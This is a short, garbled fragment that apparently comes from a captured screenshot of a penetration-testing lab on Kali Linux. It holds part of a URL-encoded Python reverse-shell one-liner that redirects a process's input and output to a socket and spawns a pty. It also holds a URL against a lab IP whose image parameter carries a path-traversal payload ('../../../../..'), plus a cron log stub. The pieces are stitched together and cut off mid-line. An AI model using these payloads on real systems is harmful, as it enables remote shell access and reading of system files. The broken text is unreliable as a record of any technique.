 2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%
Kali Linux Kali Tools
http://192.168.152.137/antibot_image/antibots/info.php?image=../../../../.. — Visit
ubuntu CRON[1729]: